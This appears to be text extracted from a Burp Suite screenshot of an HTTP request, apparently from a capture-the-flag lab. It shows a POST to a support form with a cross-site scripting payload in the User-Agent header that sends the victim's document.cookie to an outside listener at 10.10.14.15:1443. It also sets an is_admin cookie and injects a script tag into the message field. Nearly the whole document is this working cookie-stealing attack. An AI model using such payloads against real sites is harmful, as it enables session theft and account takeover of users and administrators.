 Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent:<script>
4 var img = new Image();
5 img.src = "http://10.10.14.15:1443/?cookie=" +
document.cookie;
6 </script>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate, br
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 56
12 Origin: http://10.10.11.8:5000
13 Connection: keep-alive
14 Referer: http://10.10.11.8:5000/support
15 Cookie: is_admin=aaaaaa
16 Upgrade-Insecure-Requests: 1
17
18 fname=a&lname=a&email=a%40a&phone=a&message=%3Cscript%3E